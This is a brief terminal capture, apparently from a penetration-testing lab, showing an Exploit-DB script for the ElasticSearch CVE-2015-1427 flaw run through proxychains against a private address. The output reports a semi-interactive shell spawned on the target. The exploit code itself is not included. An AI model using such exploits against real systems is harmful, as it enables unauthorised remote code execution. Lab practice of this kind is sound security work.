 (root㉿kali)-[~/Desktop/Venom v1.1.0]
# proxychains python2 36337.py  172.17.0.2
[proxychains] config file found: /etc/proxychains4.
conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/
libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Exploit for ElasticSearch , CVE-2015-1427   Versio
n: 20150309.1
{*} Spawning Shell on target... Do note, its only s
emi-interactive... Use it to drop a better payload
or something
~$